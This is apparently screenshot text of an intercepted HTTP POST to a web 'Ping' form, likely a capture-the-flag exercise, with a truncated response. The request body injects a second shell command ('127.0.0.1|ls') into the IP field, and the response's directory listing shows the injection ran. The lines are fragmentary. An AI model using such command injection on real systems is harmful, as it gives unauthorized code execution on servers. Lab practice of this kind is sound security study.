 1 POST / HTTP/1.1
2 Host: 219.153.49.228:43799
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://219.153.49.228:43799
0 Connection: close
1 Referer: http://219.153.49.228:43799/
2 Cookie: redirect=1
3 Upgrade-Insecure-Requests: 1
4
5 iipp=127.0.0.1|ls&submit=Ping
35 if( RegExp.$1<256 && RegExp
36 return true;
37 }
38 alert("IP\u683C\u5F0F\u4E0D\u
39 return false;
40 }
41 </script>
42 <form action="" method="post" o
43 IP: <input type="text" id="re
44 <input type="submit" name="su
45 </form>
46
47 <div style="height:500px;border
index.php<br>
key_5085828119949.php<br>
static<br>
</div>
</div>